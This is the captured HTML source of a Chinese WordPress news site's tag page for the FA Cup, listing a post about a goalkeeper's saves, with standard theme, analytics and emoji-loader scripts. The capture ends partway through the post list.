

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E8%8B%B1%E6%A0%BC%E5%85%B0%E8%B6%B3%E6%80%BB%E6%9D%AF/
body_size: 12428
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>英格兰足总杯 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e8%8b%b1%e6%a0%bc%e5%85%b0%e8%b6%b3%e6%80%bb%e6%9d%af/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 英格兰足总杯标签Feed" href="http://www.feng-news.com/tag/%e8%8b%b1%e6%a0%bc%e5%85%b0%e8%b6%b3%e6%80%bb%e6%9d%af/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/6028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-6028 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期六, 1月 24, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">英格兰足总杯</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>英格兰足总杯</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-42318 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-football category-news-banner tag-aston-villa-football-club tag-6028 tag-7726 tag-1006 tag-5371">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="英格兰足总杯 阿根廷门神两度上演神奇扑救！令亚洲一哥痛失良机" href="http://www.feng-news.com/2025/02/%e8%8b%b1%e6%a0%bc%e5%85%b0%e8%b6%b3%e6%80%bb%e6%9d%af-%e9%98%bf%e6%a0%b9%e5%bb%b7%e9%97%a8%e7%a5%9e%e4%b8%a4%e5%ba%a6%e4%b8%8a%e6%bc%94%e7%a5%9e%e5%a5%87%e6%89%91%e6%95%91%ef%bc%81%e4%bb%a4%e4%ba%9a/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2025/02/Snapinst.app_477015214_18505663462032630_3275106711190738845_n_1080.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2025/02/%e8%8b%b1%e6%a0%bc%e5%85%b0%e8%b6%b3%e6%80%bb%e6%9d%af-%e9%98%bf%e6%a0%b9%e5%bb%b7%e9%97%a8%e7%a5%9e%e4%b8%a4%e5%ba%a6%e4%b8%8a%e6%bc%94%e7%a5%9e%e5%a5%87%e6%89%91%e6%95%91%ef%bc%81%e4%bb%a4%e4%ba%9a/" rel="bookmark">英格兰足总杯 阿根廷门神两度上演神奇扑救！令亚洲一哥痛失良机</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2025/02/%e8%8b%b1%e6%a0%bc%e5%85%b0%e8%b6%b3%e6%80%bb%e6%9d%af-%e9%98%bf%e6%a0%b9%e5%bb%b7%e9%97%a8%e7%a5%9e%e4%b8%a4%e5%ba%a6%e4%b8%8a%e6%bc%94%e7%a5%9e%e5%a5%87%e6%89%91%e6%95%91%ef%bc%81%e4%bb%a4%e4%ba%9a/" title="英格兰足总杯 阿根廷门神两度上演神奇扑救！令亚洲一哥痛失良机">2025-02-11</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>英格兰足总杯1/16决赛中上演一&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-42318 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-41903 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-football category-news-banner tag-hooball tag-7743 tag-3077 tag-10462 tag-10461 tag-6028 tag-2731">

		
				<figure class="post-featured-image post-img-wrap">
